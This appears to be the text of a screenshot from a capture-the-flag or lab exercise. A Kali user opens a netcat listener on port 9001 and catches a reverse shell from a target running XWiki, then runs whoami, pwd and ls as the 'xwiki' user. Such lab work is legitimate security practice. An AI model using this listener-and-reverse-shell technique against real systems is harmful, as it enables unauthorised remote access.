 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.109] from (UNKNOWN) [10.10.11.80] 33248
whoami
xwiki
pwd
/usr/lib/xwiki-jetty
ls
jetty
logs
start.d
start_xwiki.bat
start_xwiki_debug.bat
start_xwiki_debug.sh
start_xwiki.sh
stop_xwiki.bat
stop_xwiki.sh
webapps